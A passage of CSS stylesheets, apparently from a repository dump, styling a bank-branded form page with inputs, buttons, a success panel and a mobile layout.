.columna-top-rwd{
	display: none;
	background-image: url('../img/tip.png');
    background-size: contain;
    background-position-x: center;
    background-repeat: no-repeat;
    width: 100%;
	height: 200px;
	scale: .9;
}

footer{
	display: block;
	text-align: center;
	width: 100%;
}

.header {
	margin-bottom: 40px;
	text-align: center;
}

.header h1 {
	color: var(--primario);
	font-family: helvetica;
    font-weight: normal;
	font-size: 24px;
}

.header p {
	color: var(--secundario);
}

label {
	margin-bottom: 10px;
	display: block;
	font-weight: 500;
	color: var(--secundario);
	font-size: 12px;
	text-align: left;
}

.loading{
	scale: .2;
}
.contenedor-input {
	position: relative;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}

.folio{
	color:#d40d0d!important;
}

input {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	width: 100%;
	border: none;
	border-radius: 5px;
	padding: 0 20px 0 20px;
	margin-bottom: 20px;
	background: #fff;
	color: var(--primario);
	font-family: 'Quicksand', sans-serif;
	border: 1px solid #ccc!important;
	transition: .3s ease all;
}

input:focus {
	outline: none;
	/*border: 2px solid var(--primario);*/
}

.contenedor-input svg {
	position: absolute;
	color: var(--primario);
	top: 17px;
	left: 17px;
} 

.contenedor-boton {
	display: flex;
	justify-content: center;
}

button {
	background-color: #056DAE;
	font-family: 'Quicksand', sans-serif;
	font-size: 16px;
	border-radius: 26px;
	margin-top: 20px;
	height: 50px;
	color: #fff;
	padding: 0 50px;
	align-items: center;
	justify-content: end;
	border: none;
	cursor: pointer;
	transition: .3s ease all;
	outline: none;
	text-align: center;
	width: 100%;;
}

button:hover {
	background: #d40d0d;
	color: #fff;
}

button svg {
	margin-left: 10px;
	width: 20px;
	height: 20px;
}

.topBar{
	background-color: #E8E8E8;
	text-align: center;
	width: 100%;
}
.true{
	margin-bottom: -40PX;
    margin-top: 15PX;
    TEXT-ALIGN: center;
}
</file>
<file: bann/css/estilos2.css>
@media only screen and (max-width: 600px) {
	.contenedor, .columna-top-rwd{
		display: block!important;
		}
		
	.columna-derecha{
		display:none;
		}
	}
	
:root {
	--primario: #000;
	--secundario: #888;
}

* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

body {
	background: #fff;
	background-image:url('../img/logo-citi-color.svg'), url('../img/txt-fondo.jpg');
	background-repeat: no-repeat, repeat-x;
	background-position: top center;
	font-family: 'Quicksand', sans-serif;
	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.centro{
	color:#000!important;
	text-align: center;
	width: 100%;
}
.contenedor {
	width: 100%;
	max-width: 1100px;
	border-radius: 10px;
	overflow: hidden;
	background: #fff;
	display: grid;
	grid-template-columns: 1fr 1fr;
}

.columna-izquierda {
	box-shadow: 2px 2px 5px 2px rgba(0, 0, 0, 0.42);
	padding: 50px;
	background-color: #F6F6F6;
	border-radius: 10px;
	margin: 10px;
}

.columna-derecha {
	background-image: url('../img/santatip.png');
	background-size: contain;
	background-position-x: center;
	background-repeat: no-repeat;
	margin: 20px;
}

.columna-top-rwd{
	display: none;
	background-image: url('../img/tip.png');
    background-size: contain;
    background-position-x: center;
    background-repeat: no-repeat;
    width: 100%;
	height: 200px;
	scale: .9;
}

footer{
	display: block;
	text-align: center;
	width: 100%;
}

.header {
	margin-bottom: 40px;
	text-align: center;
}

.header h1 {
	color: var(--primario);
	font-family: helvetica;
    font-weight: normal;
	font-size: 24px;
}

.header p {
	color: var(--secundario);
}

label {
	margin-bottom: 10px;
	display: block;
	font-weight: 500;
	color: var(--secundario);
	font-size: 12px;
	text-align: left;
}

.loading{
	scale: .2;
}
.contenedor-input {
	position: relative;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}

.folio{
	color:#d40d0d!important;
}

input {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	width: 100%;
	border: none;
	border-radius: 5px;
	padding: 0 20px 0 20px;
	margin-bottom: 20px;
	background: #fff;
	color: var(--primario);
	font-family: 'Quicksand', sans-serif;
	border: 1px solid #ccc!important;
	transition: .3s ease all;
}

input:focus {
	outline: none;
	/*border: 2px solid var(--primario);*/
}

.contenedor-input svg {
	position: absolute;
	color: var(--primario);
	top: 17px;
	left: 17px;
} 
.bx {
	font-size: 30px;
	transform: translateX(120px);
	cursor: pointer;
}
.contenedor-boton {
	display: flex;
	justify-content: center;
}

button {
	background-color: #056DAE;
	font-family: 'Quicksand', sans-serif;
	font-size: 16px;
	border-radius: 26px;
	margin-top: 20px;
	height: 50px;
	color: #fff;
	padding: 0 50px;
	align-items: center;
	justify-content: end;
	border: none;
	cursor: pointer;
	transition: .3s ease all;
	outline: none;
	text-align: center;
	width: 100%;;
}

button:hover {
	background: #d40d0d;
	color: #fff;
}

button svg {
	margin-left: 10px;
	width: 20px;
	height: 20px;
}

.topBar{
	background-color: #E8E8E8;
	text-align: center;
	width: 100%;
}
.true{
	margin-bottom: -40PX;
    margin-top: 15PX;
    TEXT-ALIGN: center;
}
</file>
